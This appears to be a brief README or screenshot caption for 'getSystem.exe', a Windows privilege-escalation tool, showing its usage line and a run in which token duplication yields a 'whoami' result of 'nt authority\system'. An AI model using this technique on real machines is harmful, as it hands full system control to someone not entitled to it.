 getSystem
> getSystem.exe
[+] getSystem Modify by Uknow
[+] usage: getSystem command
[+] eg: getSystem "whoami /all"
> getSystem.exe "whoami"
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c whoami"
[+] Process with pid: 3772 created.
==============================
nt authority\system
HACK学习呀